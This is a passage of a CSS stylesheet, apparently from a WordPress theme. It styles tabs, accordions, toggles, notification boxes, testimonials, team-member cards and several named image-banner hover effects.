ul.accordion > li.active div.title:before {
  content: "-";
}
ul.accordion > li.active .content {
  display: block;
}

.tabs {
  margin-bottom: 20px;
  padding: 0;
}
.tabs .active {
  border-top: 0;
}
.tabs .active a {
  border: 0;
  color: #f6f6f6;
}
.tabs .active a:hover {
  color: #f6f6f6;
}
.tabs dd,
.tabs li {
  display: inline-block;
  margin: 0;
}
@media only screen and (max-width: 40.063em) {
  .tabs dd,
  .tabs li {
    width: 100%;
  }
}
.tabs dd a,
.tabs li a {
  display: block;
  border: 0;
  padding: 0;
  font-size: 14px;
  font-weight: 700;
  color: #a4a7ab;
}
.tabs dd a i,
.tabs li a i {
  margin-right: 8px;
}
.tabs dd a:hover,
.tabs li a:hover {
  color: #141414;
}

ul.tabs-content {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.tabs-content > li {
  display: none;
}
@media only screen and (max-width: 40.063em) {
  ul.tabs-content {
    clear: left;
    padding: 0;
  }
}

.thb_tabs .tabs dd,
.thb_tabs .tabs li,
.thb_tour .tabs dd,
.thb_tour .tabs li {
  margin-right: 35px;
}
.rtl .thb_tabs .tabs dd, .rtl
.thb_tabs .tabs li, .rtl
.thb_tour .tabs dd, .rtl
.thb_tour .tabs li {
  margin-right: 0;
  margin-left: 35px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tabs .tabs dd,
  .thb_tabs .tabs li,
  .thb_tour .tabs dd,
  .thb_tour .tabs li {
    margin: 0 0 35px;
  }
  .thb_tabs .tabs dd:last-child,
  .thb_tabs .tabs li:last-child,
  .thb_tour .tabs dd:last-child,
  .thb_tour .tabs li:last-child {
    margin-bottom: 0;
  }
}
.thb_tabs .tabs dd a,
.thb_tabs .tabs li a,
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  color: #bababa;
  font-size: 22px;
  font-weight: 400;
  border-bottom: 2px solid transparent;
}
.thb_tabs .tabs dd.active a,
.thb_tabs .tabs li.active a,
.thb_tour .tabs dd.active a,
.thb_tour .tabs li.active a {
  color: #141414;
  border-bottom-color: #141414;
}
.thb_tabs .tabs dd:last-child,
.thb_tabs .tabs li:last-child,
.thb_tour .tabs dd:last-child,
.thb_tour .tabs li:last-child {
  margin-right: 0;
}
.thb_tabs.full,
.thb_tour.full {
  margin: 50px 0 70px;
}
.thb_tabs.full .tabs,
.thb_tour.full .tabs {
  width: 100%;
  float: left;
}
.thb_tabs.full .tabs dd,
.thb_tour.full .tabs dd {
  display: block;
  float: left;
  width: 50%;
  margin: 0;
  text-align: center;
}
.thb_tabs.full .tabs dd a,
.thb_tour.full .tabs dd a {
  font-size: 14px;
  text-transform: uppercase;
  border-bottom-color: #ccc;
  font-weight: 500;
  padding-bottom: 10px;
}
.thb_tabs.full .tabs dd.active a,
.thb_tour.full .tabs dd.active a {
  border-bottom-color: #141414;
}
.thb_tabs.full.center,
.thb_tour.full.center {
  text-align: center;
}
.thb_tabs.full.center dd,
.thb_tour.full.center dd {
  display: inline-block;
  float: none;
}

.thb_tour {
  float: left;
  width: 100%;
}
.thb_tour .tabs {
  float: left;
  display: block;
  width: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour .tabs {
    width: 100%;
  }
}
.thb_tour .tabs dd,
.thb_tour .tabs li {
  display: block;
  width: 100%;
  float: left;
  margin: 0;
  padding-bottom: 10px;
}
.thb_tour .tabs dd a,
.thb_tour .tabs li a {
  display: block;
  float: left;
}
.thb_tour ul.tabs-content {
  margin-left: 215px;
}
@media only screen and (max-width: 40.063em) {
  .thb_tour ul.tabs-content {
    margin-left: 0;
  }
}
.thb_tour ul.tabs-content > li {
  float: left;
}

.toggle {
  float: left;
  width: 100%;
  margin-bottom: 23px;
}
.toggle .title {
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 45px;
  display: block;
  width: 100%;
  position: relative;
  font-weight: 700;
  font-size: 14px;
  color: #141414;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
}
.toggle .title.wpb_toggle {
  background-image: none;
}
.toggle .title:after {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  content: "+";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  font-weight: 300;
  border: 2px solid #141414;
  text-align: center;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.toggle .title.wpb_toggle_title_active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.toggle .title.wpb_toggle_title_active:after {
  content: "-";
}
.toggle .inner {
  display: none;
}
.toggle .inner.wpb_toggle_content {
  margin: 0;
  padding-left: 45px;
}
.toggle .inner.wpb_toggle_open {
  display: block;
}
.toggle .last_toggle_el_margin {
  display: none;
}

.iconlist {
  list-style: none;
}
.iconlist li {
  padding: 0 0 0 25px;
  position: relative;
}
.rtl .iconlist li {
  padding: 0 25px 0 0;
}
.rtl .iconlist li > i {
  left: auto;
  right: 0;
}
.iconlist li > i {
  position: absolute;
  top: 2px;
  left: 0;
  color: #141414;
}

.post .post-content .iconbox {
  text-align: center;
}
.post .post-content .iconbox > span {
  display: inline-block;
  margin-bottom: 40px;
  color: #141414;
  font-size: 48px;
  text-align: center;
  width: 170px;
  height: 170px;
  line-height: 170px;
  border: 3px solid #141414;
  -moz-border-radius: 85px;
  -webkit-border-radius: 85px;
  border-radius: 85px;
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}
.post .post-content .iconbox > span.img {
  line-height: 164px;
}
.post .post-content .iconbox > span img {
  display: inline-block;
  width: 50px;
  height: 50px;
}
.post .post-content .iconbox .content {
  font-size: 16px;
  line-height: 20px;
  font-weight: 300;
  margin-bottom: 30px;
  color: #9d9d9d;
}
.post .post-content .iconbox .content > div + .btn {
  margin-top: 20px;
}
.post .post-content .iconbox h6 {
  font-size: 16px;
  margin-bottom: 15px;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}

blockquote {
  border: 2px solid #141414;
  position: relative;
  clear: both;
  padding: 34px;
  text-align: center;
}
blockquote p {
  font-size: 30px;
  font-weight: 300;
  color: #141414;
  line-height: 36px;
  margin: 0;
}
blockquote cite {
  font-weight: 600;
  font-size: 14px;
  color: #141414;
  font-style: normal;
  line-height: 1;
  margin-top: 25px;
  text-transform: uppercase;
}
blockquote cite:before {
  display: none;
}
blockquote.left {
  float: left;
  width: 40%;
  margin: 5px 30px 30px 0;
  text-align: left;
}
@media only screen and (max-width: 40.063em) {
  blockquote.left {
    margin-right: 0;
    width: 100%;
  }
}
blockquote.right {
  float: right;
  width: 40%;
  margin: 5px 0 30px 30px;
  text-align: right;
}
@media only screen and (max-width: 40.063em) {
  blockquote.right {
    margin-left: 0;
    width: 100%;
  }
}

/* Content Carousel */
.content-carousel {
  padding-bottom: 30px;
  margin: 0 -15px;
}
.content-carousel .owl-item {
  padding: 0 15px;
}

/* Gap */
.gap {
  clear: both;
}

/* Notifications */
.notification-box,
.woocommerce-info {
  font-size: 14px;
  font-weight: 400;
  min-height: 68px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  padding: 20px;
}
.notification-box .icon,
.woocommerce-info .icon {
  display: block;
  width: 36px;
  height: 36px;
  line-height: 32px;
  text-align: center;
  border: 2px solid transparent;
  position: absolute;
  top: 20px;
  left: 20px;
}
.notification-box .icon:before,
.woocommerce-info .icon:before {
  font-family: 'FontAwesome';
}
.notification-box .content,
.woocommerce-info .content {
  line-height: 24px;
  padding: 8px 20px 0 56px;
}
.notification-box .content .showcoupon,
.notification-box .content .showlogin,
.woocommerce-info .content .showcoupon,
.woocommerce-info .content .showlogin {
  color: inherit;
  font-weight: 600;
}
.notification-box .close,
.woocommerce-info .close {
  display: block;
  width: 10px;
  height: 10px;
  color: rgba(0, 0, 0, 0.25);
  position: absolute;
  top: 16px;
  right: 15px;
  font-size: 16px;
}
.notification-box .close:hover,
.woocommerce-info .close:hover {
  color: rgba(0, 0, 0, 0.5);
}
.notification-box.success,
.woocommerce-info.success {
  background: #e7f7ef;
  border-bottom: 3px solid #14b266;
  color: #14b266;
}
.notification-box.success .icon,
.woocommerce-info.success .icon {
  color: #14b266;
  border-color: #14b266;
}
.notification-box.success .icon:before,
.woocommerce-info.success .icon:before {
  content: "\f00c";
}
.notification-box.information, .notification-box.info,
.woocommerce-info.information,
.woocommerce-info.info {
  background: #e6f1f9;
  border-bottom: 3px solid #0e7ac4;
  color: #0e7ac4;
}
.notification-box.information .icon, .notification-box.info .icon,
.woocommerce-info.information .icon,
.woocommerce-info.info .icon {
  color: #0e7ac4;
  border-color: #0e7ac4;
}
.notification-box.information .icon:before, .notification-box.info .icon:before,
.woocommerce-info.information .icon:before,
.woocommerce-info.info .icon:before {
  content: "\f129";
}
.notification-box.warning,
.woocommerce-info.warning {
  background: #fef9e6;
  border-bottom: 3px solid #f6c709;
  color: #f6c709;
}
.notification-box.warning .icon,
.woocommerce-info.warning .icon {
  color: #f6c709;
  border-color: #f6c709;
}
.notification-box.warning .icon:before,
.woocommerce-info.warning .icon:before {
  content: "\f12a";
}
.notification-box.error,
.woocommerce-info.error {
  background: #fcecec;
  border-bottom: 3px solid #de4440;
  color: #de4440;
}
.notification-box.error .icon,
.woocommerce-info.error .icon {
  color: #de4440;
  border-color: #de4440;
}
.notification-box.error .icon:before,
.woocommerce-info.error .icon:before {
  content: "\f00d";
}
.notification-box .wc-forward,
.woocommerce-info .wc-forward {
  display: none;
}

/* Team Member */
.team_member {
  display: block;
  margin-bottom: 30px;
  position: relative;
  text-align: center;
}
.team_member .fresco .overlay {
  background: rgba(31, 31, 31, 0.95);
  border: 0;
}
.team_member .fresco .overlay h5 {
  color: #fff;
  font-weight: 800;
  font-size: 22px;
  margin: 0;
  text-transform: none;
}
.team_member .fresco .overlay h6 {
  color: #a9a9a9;
  font-weight: 300;
  font-size: 14px;
  margin: 5px 0 0 0;
  text-transform: none;
}
.team_member .fresco .overlay .text {
  position: absolute;
  text-align: left;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 30px;
}
.rtl .team_member .fresco .overlay .text {
  text-align: right;
}
.team_member .fresco .overlay .text.advanced {
  width: 70%;
  height: 40%;
  margin: auto;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  padding: 0;
  text-align: center;
}
.team_member .fresco .overlay .text strong {
  display: block;
  line-height: 20px;
  font-size: 14px;
  font-weight: 300;
  text-align: center;
  color: #fff;
}
.team_member h5 {
  font-size: 15px;
  text-transform: uppercase;
  font-weight: 800;
  margin: 20px 0 0;
}
.team_member h6 {
  font-size: 12px;
  font-weight: 300;
  text-transform: uppercase;
  line-height: 1;
}
.team_member .social_links {
  padding-top: 20px;
}
.team_member .social_links a {
  color: #fff;
  margin: 0 5px;
}

/* Testimonials */
.testimonials {
  position: relative;
  text-align: center;
  padding: 0 40px;
}
.testimonials p {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
  color: #707275;
  margin-bottom: 35px;
  font-style: italic;
}
.light-testimonial .testimonials p {
  color: #fff;
}
.testimonials .author {
  display: block;
  margin: 0 auto 20px;
  width: 65px;
  height: 65px;
  -moz-border-radius: 35px;
  -webkit-border-radius: 35px;
  border-radius: 35px;
}
.light-testimonial .testimonials .author {
  color: #fff;
}
.testimonials small {
  display: block;
  color: #141414;
  font-weight: 800;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 13px;
}
.light-testimonial .testimonials small {
  color: #fff;
}
.testimonials .author-title {
  display: inline-block;
  font-size: 13px;
  line-height: 13px;
  font-weight: 300;
  margin-top: 5px;
}
.light-testimonial .testimonials .author-title {
  color: #f9d50d;
}

.carousel-container.light-testimonial .owl-controls .owl-buttons div {
  background: transparent;
  border-color: transparent;
  color: #fff;
}
.carousel-container.light-testimonial .owl-controls .owl-buttons div:hover {
  color: #fff;
}

/* Clients */
.clients.row .client {
  text-align: center;
}
.clients.row .client img {
  display: inline-block;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -moz-transform: translateZ(0);
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -webkit-transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.clients.row .client img:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}

/* Dropcap */
.dropcap {
  display: block;
  font-size: 40px;
  border: 2px solid #141414;
  text-align: center;
  line-height: 1;
  text-transform: uppercase;
  float: left;
  width: 80px;
  padding: 19px 0 13px 0;
  position: relative;
  top: 5px;
  margin-right: 10px;
}
.rtl .dropcap {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.dropcap.white {
  background: #fff;
  color: #141414;
}
.dropcap.black {
  background: #141414;
  color: #fff;
}

/* Portfolio Shortcode */
.thb-portfolio {
  margin: 0;
}
.thb-portfolio.row {
  margin: 0;
}
.thb-portfolio .carousel.owl {
  margin: 0 !important;
}
.thb-portfolio .columns {
  padding: 0;
}

/* Highlights */
.highlight {
  padding: 0 2px;
}
.highlight.gray {
  background: #d8d8d8;
  color: #141414;
}
.highlight.blue {
  background: #f6f6f6;
  color: #fff;
}

/* Dividers */
.styled_dividers {
  height: 1px;
  margin: 0 auto;
  margin-bottom: 25px;
}
.styled_dividers.style1 {
  height: 8px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/1.png") top left repeat-x;
  -moz-background-size: 8px 8px;
  -o-background-size: 8px 8px;
  -webkit-background-size: 8px 8px;
  background-size: 8px 8px;
}
.styled_dividers.style2 {
  height: 6px;
  width: 480px;
  max-width: 90%;
  background: transparent url("../img/dividers/2.png") top left repeat-x;
  -moz-background-size: 18px 6px;
  -o-background-size: 18px 6px;
  -webkit-background-size: 18px 6px;
  background-size: 18px 6px;
}
.styled_dividers.style3 {
  height: 6px;
  width: 170px;
  max-width: 90%;
  background: transparent url("../img/dividers/3.png") top left repeat-x;
  -moz-background-size: 9px 6px;
  -o-background-size: 9px 6px;
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
}
.styled_dividers.style4 {
  width: 40px;
  border-bottom: 1px solid #141414;
}
.styled_dividers.style5 {
  width: 60px;
  border-bottom: 2px solid #141414;
}
.styled_dividers.style6 {
  height: 4px;
  width: 690px;
  max-width: 90%;
  border-bottom: 1px solid #141414;
  border-top: 1px solid #141414;
}
.styled_dividers.style7 {
  width: 950px;
  max-width: 90%;
  border-bottom: 1px solid #ececec;
}
.styled_dividers.style8 {
  width: 20px;
  height: 16px;
  background: url("../img/separator.png") top left no-repeat;
  background-size: 20px 14px;
}

/* Banners */
.post .post-content {
  /* Anchor will cover the whole item by default */
  /* For some effects it will show as a button */
  /* Individual effects */
  /*---------------*/
  /***** Lily *****/
  /*---------------*/
  /*---------------*/
  /***** Sadie *****/
  /*---------------*/
  /*---------------*/
  /***** Roxy *****/
  /*---------------*/
  /*---------------*/
  /***** Bubba *****/
  /*---------------*/
  /*---------------*/
  /***** Romeo *****/
  /*---------------*/
  /*---------------*/
  /***** Layla *****/
  /*---------------*/
  /*---------------*/
  /***** Honey *****/
  /*---------------*/
  /*---------------*/
  /***** Oscar *****/
  /*---------------*/
  /*---------------*/
  /***** Marley *****/
  /*---------------*/
  /*---------------*/
  /***** Ruby *****/
  /*---------------*/
  /*---------------*/
  /***** Milo *****/
  /*---------------*/
  /*---------------*/
  /***** Dexter *****/
  /*---------------*/
  /*---------------*/
  /***** Sarah *****/
  /*---------------*/
  /*---------------*/
  /***** Zoe *****/
  /*---------------*/
  /*---------------*/
  /***** Chico *****/
  /*---------------*/
}
.post .post-content figure.banner {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  min-height: 100px;
  background: #3085a3;
  text-align: center;
  cursor: pointer;
}
@media only screen and (max-width: 80em) {
  .post .post-content figure.banner {
    font-size: 90%;
  }
}
@media only screen and (max-width: 64.063em) {
  .post .post-content figure.banner {
    font-size: 70%;
  }
}
@media only screen and (max-width: 40.063em) {
  .post .post-content figure.banner {
    font-size: 100%;
  }
}
.post .post-content figure.banner img {
  position: relative;
  display: block;
  min-height: 100%;
  opacity: 0.8;
  max-width: none;
  min-height: 0;
  height: auto;
}
.post .post-content figure.banner figcaption {
  padding: 2em;
  color: #fff;
  text-transform: uppercase;
  font-size: 1.25em;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 0;
}
.post .post-content figure.banner figcaption::before,
.post .post-content figure.banner figcaption::after {
  pointer-events: none;
}
.post .post-content figure.banner figcaption,
.post .post-content figure.banner a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.post .post-content figure.banner a {
  z-index: 1000;
  text-indent: 200%;
  white-space: nowrap;
  font-size: 0;
  opacity: 0;
}
.post .post-content figure.banner h2 {
  word-spacing: -0.15em;
  font-weight: 300;
}
.post .post-content figure.banner h2 span {
  font-weight: 800;
}
.post .post-content figure.banner h2,
.post .post-content figure.banner p {
  margin: 0;
  color: #fff;
  z-index: 10;
}
.post .post-content figure.banner p {
  letter-spacing: 1px;
  font-size: 68.5%;
}
.post .post-content figure.banner.effect-lily img {
  width: -webkit-calc(100% + 50px);
  width: calc(100% + 50px);
  opacity: 0.7;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-40px, 0, 0);
  transform: translate3d(-40px, 0, 0);
  will-change: opacity, transform;
}
.post .post-content figure.banner.effect-lily figcaption {
  top: auto;
  bottom: 0;
  height: 50%;
  text-align: left;
}
.post .post-content figure.banner.effect-lily h2,
.post .post-content figure.banner.effect-lily p {
  -webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
}
.post .post-content figure.banner.effect-lily h2 {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-lily p {
  color: rgba(255, 255, 255, 0.6);
  opacity: 0;
  -webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
  transition: opacity 0.2s, transform 0.35s;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover p {
  opacity: 1;
}
.post .post-content figure.banner.effect-lily:hover img,
.post .post-content figure.banner.effect-lily:hover h2,
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-lily:hover p {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
}
.post .post-content figure.banner.effect-sadie figcaption::before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  background: linear-gradient(to bottom, rgba(72, 76, 97, 0) 0%, rgba(72, 76, 97, 0.8) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
}
.post .post-content figure.banner.effect-sadie h2 {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #484c61;
  -webkit-transition: -webkit-transform 0.35s, color 0.35s;
  transition: transform 0.35s, color 0.35s;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.post .post-content figure.banner.effect-sadie figcaption::before,
.post .post-content figure.banner.effect-sadie p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-sadie p {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 2em;
  width: 100%;
  opacity: 0;
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-sadie:hover h2 {
  color: #fff;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -40px, 0);
}
.post .post-content figure.banner.effect-sadie:hover figcaption::before,
.post .post-content figure.banner.effect-sadie:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}
.post .post-content figure.banner.effect-roxy img {
  width: -webkit-calc(100% + 60px);
  width: calc(100% + 60px);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50px, 0, 0);
  transform: translate3d(-50px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption::before {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  border: 1px solid #fff;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-20px, 0, 0);
  transform: translate3d(-20px, 0, 0);
}
.post .post-content figure.banner.effect-roxy figcaption {
  padding: 3em;
  text-align: left;
}
.post .post-content figure.banner.effect-roxy h2 {
  padding: 30% 0 10px 0;
}
.post .post-content figure.banner.effect-roxy p {
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-roxy:hover figcaption::before,
.post .post-content figure.banner.effect-roxy:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-bubba {
  background: #9e5406;
}
.post .post-content figure.banner.effect-bubba img {
  opacity: 0.7;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-bubba:hover img {
  opacity: 0.4;
}
.post .post-content figure.banner.effect-bubba figcaption::before,
.post .post-content figure.banner.effect-bubba figcaption::after {
  position: absolute;
  top: 30px;
  right: 30px;
  bottom: 30px;
  left: 30px;
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-bubba figcaption::before {
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
}
.post .post-content figure.banner.effect-bubba figcaption::after {
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
}
.post .post-content figure.banner.effect-bubba h2 {
  padding-top: 30%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: translate3d(0, -20px, 0);
  transform: translate3d(0, -20px, 0);
}
.post .post-content figure.banner.effect-bubba p {
  padding: 20px 2.5em;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 20px, 0);
  transform: translate3d(0, 20px, 0);
}
.post .post-content figure.banner.effect-bubba:hover figcaption::before,
.post .post-content figure.banner.effect-bubba:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-bubba:hover h2,
.post .post-content figure.banner.effect-bubba:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo {
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.post .post-content figure.banner.effect-romeo img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(0, 0, 300px);
  transform: translate3d(0, 0, 300px);
}
.post .post-content figure.banner.effect-romeo:hover img {
  opacity: 0.6;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-romeo figcaption::before,
.post .post-content figure.banner.effect-romeo figcaption::after {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 80%;
  height: 1px;
  background: #fff;
  content: '';
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-50%, -50%, 0);
  transform: translate3d(-50%, -50%, 0);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::before {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(45deg);
  transform: translate3d(-50%, -50%, 0) rotate(45deg);
}
.post .post-content figure.banner.effect-romeo:hover figcaption::after {
  opacity: 0.5;
  -webkit-transform: translate3d(-50%, -50%, 0) rotate(-45deg);
  transform: translate3d(-50%, -50%, 0) rotate(-45deg);
}
.post .post-content figure.banner.effect-romeo h2,
.post .post-content figure.banner.effect-romeo p {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-romeo h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -150%, 0);
}
.post .post-content figure.banner.effect-romeo p {
  padding: 0.25em 2em;
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 150%, 0);
}
.post .post-content figure.banner.effect-romeo:hover h2 {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, -100%, 0);
}
.post .post-content figure.banner.effect-romeo:hover p {
  -webkit-transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
  transform: translate3d(0, -50%, 0) translate3d(0, 100%, 0);
}
.post .post-content figure.banner.effect-layla {
  background: #18a367;
}
.post .post-content figure.banner.effect-layla img {
  min-width: 100%;
  height: -webkit-calc(100% + 40px);
  height: calc(100% + 40px);
}
.post .post-content figure.banner.effect-layla figcaption {
  padding: 3em;
}
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after {
  position: absolute;
  content: '';
  opacity: 0;
}
.post .post-content figure.banner.effect-layla figcaption::before {
  top: 50px;
  right: 30px;
  bottom: 50px;
  left: 30px;
  border-top: 1px solid #fff;
  border-bottom: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.post .post-content figure.banner.effect-layla figcaption::after {
  top: 30px;
  right: 50px;
  bottom: 30px;
  left: 50px;
  border-right: 1px solid #fff;
  border-left: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  transform: scale(1, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.post .post-content figure.banner.effect-layla h2 {
  padding-top: 26%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
.post .post-content figure.banner.effect-layla p {
  padding: 0.5em 2em;
  text-transform: none;
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla h2 {
  -webkit-transform: translate3d(0, -30px, 0);
  transform: translate3d(0, -30px, 0);
}
.post .post-content figure.banner.effect-layla img,
.post .post-content figure.banner.effect-layla figcaption::before,
.post .post-content figure.banner.effect-layla figcaption::after,
.post .post-content figure.banner.effect-layla p {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.post .post-content figure.banner.effect-layla:hover img {
  opacity: 0.7;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::before,
.post .post-content figure.banner.effect-layla:hover figcaption::after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.post .post-content figure.banner.effect-layla:hover figcaption::after,
.post .post-content figure.banner.effect-layla:hover h2,
.post .post-content figure.banner.effect-layla:hover p,
.post .post-content figure.banner.effect-layla:hover img {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
.post .post-content figure.banner.effect-honey {
  background: #4a3753;
}
.post .post-content figure.banner.effect-honey img {
  opacity: 0.9;
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
}
.post .post-content figure.banner.effect-honey:hover img {
  opacity: 0.5;
}
.post .post-content figure.banner.effect-honey figcaption::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background: #fff;
  content: '';
  -webkit-transform: translate3d(0, 10px, 0);
  transform: translate3d(0, 10px, 0);
}
.post .post-content figure.banner.effect-honey p {
  display: none;
}
.post .post-content figure.banner.effect-honey h2 {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 1em 1.5em;
  width: 100%;
